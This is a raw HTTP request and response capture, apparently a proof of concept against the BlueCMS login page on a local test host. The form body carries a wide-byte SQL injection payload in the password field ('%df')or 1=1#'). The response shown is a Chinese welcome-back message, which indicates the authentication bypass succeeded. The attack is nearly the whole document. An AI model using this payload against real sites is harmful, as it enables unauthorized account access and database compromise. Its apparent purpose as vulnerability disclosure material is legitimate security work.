 Content-Length: 44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.142:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.142:81/bluecms-master/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: detail=1; PHPSESSID=mdl3tpb2ua7asprhakiu65u5n0
Connection: close
user_name=test&pwd=test%df')or 1=1#&x=22&y=0
欢迎您 test 回来，现在将转到会员中心
如果您的浏览器没有反应，请点击这里